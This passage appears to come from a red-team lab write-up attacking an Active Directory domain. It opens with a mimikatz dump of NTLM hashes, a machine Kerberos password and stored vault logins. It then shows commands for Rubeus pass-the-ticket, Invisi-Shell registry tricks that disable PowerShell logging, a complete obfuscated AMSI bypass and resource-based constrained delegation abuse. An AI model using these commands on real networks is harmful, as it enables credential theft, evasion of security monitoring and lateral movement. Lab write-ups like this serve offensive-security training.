028b9b3b6369948e793e76409606cdd8 * SHA1 : 6e0a8a181652fa451b456fc06a46f620287939fb * DPAPI : 09008e67c73f237a54f398c40dd8a9ef tspkg : wdigest : * Username : ITEmployee41 * Domain : IT * Password : (null) kerberos : * Username : itemployee41 * Domain : IT.GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 531414 (00000000:00081bd6) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 4/25/2025 6:44:07 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : IT-EMPLOYEE41$ * Domain : it.gcb.local * Password : aB=m&`%^@1Zjh(IC>t+O+0m/%FV\hFAxJVLA</$]TY`zx#%xWdXp:4pHLXM:5Io0RV`o[/Cl6Hl!XK#a;8Pyt:L\0V3_+5_L0)w,V.t9%WMXzw1eQi96>d^- ssp : credman : Authentication Id : 0 ; 529726 (00000000:0008153e) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 4/25/2025 6:44:07 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : IT-EMPLOYEE41$ * Domain : it.gcb.local * Password : aB=m&`%^@1Zjh(IC>t+O+0m/%FV\hFAxJVLA</$]TY`zx#%xWdXp:4pHLXM:5Io0RV`o[/Cl6Hl!XK#a;8Pyt:L\0V3_+5_L0)w,V.t9%WMXzw1eQi96>d^- ssp : credman : Authentication Id : 0 ; 48066 (00000000:0000bbc2) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 4/25/2025 6:43:37 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : IT-EMPLOYEE41$ * Domain : it.gcb.local * Password : aB=m&`%^@1Zjh(IC>t+O+0m/%FV\hFAxJVLA</$]TY`zx#%xWdXp:4pHLXM:5Io0RV`o[/Cl6Hl!XK#a;8Pyt:L\0V3_+5_L0)w,V.t9%WMXzw1eQi96>d^- ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : IT-EMPLOYEE41$ Domain : IT Logon Server : (null) Logon Time : 4/25/2025 6:43:37 AM SID : S-1-5-20 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : it-employee41$ * Domain : IT.GCB.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 28668 (00000000:00006ffc) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 4/25/2025 6:43:37 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : IT-EMPLOYEE41$ * Domain : it.gcb.local * Password : aB=m&`%^@1Zjh(IC>t+O+0m/%FV\hFAxJVLA</$]TY`zx#%xWdXp:4pHLXM:5Io0RV`o[/Cl6Hl!XK#a;8Pyt:L\0V3_+5_L0)w,V.t9%WMXzw1eQi96>d^- ssp : credman : Authentication Id : 0 ; 28638 (00000000:00006fde) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 4/25/2025 6:43:37 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : IT-EMPLOYEE41$ * Domain : it.gcb.local * Password : aB=m&`%^@1Zjh(IC>t+O+0m/%FV\hFAxJVLA</$]TY`zx#%xWdXp:4pHLXM:5Io0RV`o[/Cl6Hl!XK#a;8Pyt:L\0V3_+5_L0)w,V.t9%WMXzw1eQi96>d^- ssp : credman : Authentication Id : 0 ; 531676 (00000000:00081cdc) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 4/25/2025 6:44:07 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : IT-EMPLOYEE41$ * Domain : it.gcb.local * Password : aB=m&`%^@1Zjh(IC>t+O+0m/%FV\hFAxJVLA</$]TY`zx#%xWdXp:4pHLXM:5Io0RV`o[/Cl6Hl!XK#a;8Pyt:L\0V3_+5_L0)w,V.t9%WMXzw1eQi96>d^- ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 4/25/2025 6:43:38 AM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 48091 (00000000:0000bbdb) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 4/25/2025 6:43:37 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : IT-EMPLOYEE41$ * Domain : it.gcb.local * Password : aB=m&`%^@1Zjh(IC>t+O+0m/%FV\hFAxJVLA</$]TY`zx#%xWdXp:4pHLXM:5Io0RV`o[/Cl6Hl!XK#a;8Pyt:L\0V3_+5_L0)w,V.t9%WMXzw1eQi96>d^- ssp : credman : Authentication Id : 0 ; 26800 (00000000:000068b0) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 4/25/2025 6:43:37 AM SID : msv : [00000003] Primary * Username : IT-EMPLOYEE41$ * Domain : IT * NTLM : ebddf7bfa27921c498e54dc882ccfc88 * SHA1 : 53a091dcebaf1bf579f48177f6eab00766b77e2d * DPAPI : 53a091dcebaf1bf579f48177f6eab007 tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : IT-EMPLOYEE41$ Domain : IT Logon Server : (null) Logon Time : 4/25/2025 6:43:37 AM SID : S-1-5-18 msv : tspkg : wdigest : * Username : IT-EMPLOYEE41$ * Domain : IT * Password : (null) kerberos : * Username : it-employee41$ * Domain : IT.GCB.LOCAL * Password : (null) ssp : credman : mimikatz(commandline) # exit
SafetyKatz.exe "privilege::debug" "vault::list" "exit"
ITEmployee41 LSASS Dumps - Vault::list
SafetyKatz.exe "privilege::debug" "vault::list" "exit”mimikatz(commandline) # vault::list Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28} Name : Web Credentials Path : C:\Users\itemployee41\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28 Items (2) 0. Internet Explorer Type : {3ccd5499-87a8-4b10-a215-608888dd3b55} LastWritten : 5/16/2024 5:39:17 AM Flags : 00000400 Ressource : [STRING] http://192.168.4.111/ Identity : [STRING] root Authenticator : PackageSid : *Authenticator* : [STRING] BugTrackerL0g1n 1. Internet Explorer Type : {3ccd5499-87a8-4b10-a215-608888dd3b55} LastWritten : 5/16/2024 5:39:33 AM Flags : 00000400 Ressource : [STRING] http://192.168.4.111/ Identity : [STRING] itemployees Authenticator : PackageSid : *Authenticator* : [STRING] ReadOnlyAccess Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29} Name : Windows Credentials Path : C:\Users\itemployee41\AppData\Local\Microsoft\Vault Items (0) mimikatz(commandline) # exit


Requesting TGT for the Machine Account
Now that we dumped the local credentials from our Attackng workstation, let’s use the machine account’s NTLM hash to request a new TGT of this machine account.
To accomplish this task we will be using Rubeus.
Rubeus.exe asktgt /user:IT-EMPLOYEE41$ /rc4:ebddf7bfa27921c498e54dc882ccfc88 /opsec /force /show /ptt

As we can see above, we were able to request a new TGT for computer account IT-EMPLOYEE41$ and import it into a new CMD Session. Let’s now bypass the Powershell defense mechanisms on the new session.
Invisi-Shell: Bypassing PowerShell Security Mechanisms
Invisi-Shell is a proof-of-concept tool developed by Omer Yair, designed to execute PowerShell scripts while bypassing multiple security mechanisms. As Red Team operators, we leverage this tool to maintain stealth during our engagements. It takes advantage of the CLR (Common Language Runtime) Profiler API to hook into .NET assemblies, allowing us to execute commands without triggering detection or logging.
What Are We Bypassing?
When we execute Invisi-Shell, we bypass the following critical security features:
- ScriptBlock Logging: We prevent PowerShell from recording the commands and scripts we execute, effectively erasing our tracks.
- Module Logging: By disabling module logging, we ensure that our use of PowerShell modules remains undetected.
- Transcription Logging: We stop the system from generating transcript logs, which would otherwise capture our input and output.
- Antimalware Scan Interface (AMSI): We evade AMSI scans, allowing us to execute scripts that would normally be flagged as malicious.
- PowerShell Console Logging: We eliminate logging of commands in the PowerShell console, keeping our actions hidden from incident responders.
How We Use It: To launch Invisi-Shell, we compile the InvisiShellProfiler.dll and use one of the provided batch files:
RunWithPathAsAdmin.bat- Run with elevated privileges.
RunWithRegistryNonAdmin.bat- Run without admin rights.
Once executed, we get a PowerShell console where all the aforementioned security features are effectively disabled, allowing us to operate covertly.
Why We Use It: By leveraging Invisi-Shell, we gain the ability to execute post-exploitation tasks without raising alerts. Despite Microsoft implementing basic detections, minor tweaks to the source code allow us to maintain full stealth. As Red Teamers, mastering such techniques is essential to outmaneuver defensive measures and maintain persistence within the target environment.

set COR_ENABLE_PROFILING=1
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f

Once the new PowerShell session is initiated after running InvisiShell, we can then execute the following AMSI bypass into the current session.
S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )First, we configured the environment to enable profiling by setting the following environment variables:
COR_ENABLE_PROFILING=1
COR_PROFILER={cf0d821e-29b9-5307-a3d8-b283c03916db}
Then, we used REG ADD commands to manipulate the registry, specifically targeting the CLSID associated with the CLR Profiler. We linked the profiler to the InprocServer32 key and pointed it to the InvisiShellProf.dll, which ensures that when PowerShell runs, it loads our malicious profiler.
After setting up the environment, we launched a PowerShell session that runs with the profiler loaded, effectively bypassing the typical PowerShell security logging mechanisms.
Once the PowerShell session was initiated through Invisi-Shell, we executed an obfuscated AMSI bypass command to further evade detection. This command disables AMSI checks within the current session, allowing us to execute potentially malicious scripts without being flagged by antivirus solutions.
In short, we used Invisi-Shell to disable logging and monitoring, then executed an AMSI bypass to ensure stealth while running our payloads.
We are now set and ready to start doing our enumeration without being bother by AV for now.

Resource Based Constrained delegation Attack with ADModule
Let’s configure Resource-Based Constrained Delegation (RBCD) on the IT-TRACK01 computer object in Active Directory. Specifically, we are modifying it’s msDS-AllowedToActOnBehalfOfOtherIdentity attribute to allow our own machine (IT-Employee41$) to impersonate users when interacting with IT-TRACK01.
As always we should start by importing our ADModule first.
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory\ActiveDirectory.psd1
Let’s configure Resource-Based Constrained Delegation (RBCD) by modifying the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the target machine, leveraging our existing GenericWrite permission. We're doing this by using PowerShell's Set-ADComputer cmdlet, which sets the delegation rights directly on the target (IT-TRACK01) to allow delegation for our compromised machine (IT-Employee41$).
Let’s create a variable ($computer) in our PowerShell session to clearly store and reuse the machine account (IT-Employee41$), making the command simpler, easier to manage, and reducing the chance of errors.
$computer = 'IT-Employee41$'
Set-ADComputer -Identity 'IT-TRACK01' -PrincipalsAllowedToDelegateToAccount $computer -Verbose

We configured Resource-Based Constrained Delegation (RBCD) by modifying the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the IT-TRACK01 computer object.
This allows our compromised machine account IT-EMPLOYEE41$ to impersonate users to IT-TRACK01 over Kerberos.
We granted IT-EMPLOYEE41$ delegation rights over IT-TRACK01, enabling us to abuse S4U2Proxy and perform lateral movement or privilege escalation via Kerberos impersonation.
Get-ADComputer -Identity IT-TRACK01 -Properties * | select -ExpandProperty msds-allowedtoactonbehalfofotheridentity
Requesting TGS (Ticket Granting Service)
Now that we were able to grant the delegation rights over IT-TRACK01 let’s now request a Service Ticket to access IT-TRACK01 and impersonate the Administrator.
Here’s a table of services that can be forged for Kerberos tickets along with the native tools or protocols that rely on these services. This information is critical for targeting specific resources during post-exploitation:
| Service (SPN) | Purpose/Protocol | Native Tool/Access Method |
| HTTP | Web-based access, including WinRM/WinRS | winrs, PowerShell Remoting (WinRM) |
| HOST | General host-based services | WMI, SMB, Remote Service Management |
| CIFS | File sharing over SMB | net use, dir \\share\folder, File Explorer |
| RPCSS | Remote Procedure Call services | WMI, DCOM, RPC-based tools |
| MSSQLSvc | Microsoft SQL Server | SQL Management Studio, ODBC, SQLCMD |
| LDAP | Directory access over LDAP | ldapsearch, dsquery, AD enumeration tools |
| SMTPSVC | SMTP service for mail servers | Sending emails via Exchange or SMTP relay |
| IMAP | Email access over IMAP | Email clients (e.g., Thunderbird, Outlook) |
| POP3 | Email access over POP3 | Email clients |
| FTP | File transfer over FTP | ftp client, FileZilla, command-line FTP |
| RDP | Remote Desktop Protocol | MSTSC (Remote Desktop Connection) |
| WSMAN | Windows Remote Management (WinRM) | PowerShell Remoting, Invoke-Command |
| TERMSRV | Terminal Services | RDP sessions, RemoteApp |
| DNS | Domain Name System | DNS queries, nslookup, DNS-based enumeration |
| SHELL | Remote Shell Protocol | Telnet-like access |
| NFS | Network File System | Mounting NFS shares |
| SMTP | Mail relay using SMTP | Sending email via SMTP |
Let’s start by enumerating what services are running in our target server.


Get-ADComputer -Identity "IT-TRACK01" -Properties ServicePrincipalName | Select-Object -ExpandProperty ServicePrincipalName
Since we want to access the service remotely using WinRS or PowerShell, we should setup this service to our target and we can accomplish this with the following command from ADModule.
Set-ADComputer -Identity "IT-TRACK01" -ServicePrincipalNames @{Add="HTTP/IT-TRACK01.it.gcb.local"}
Get-ADComputer -Identity "IT-TRACK01" -Properties ServicePrincipalName | Select-Object -ExpandProperty ServicePrincipalName
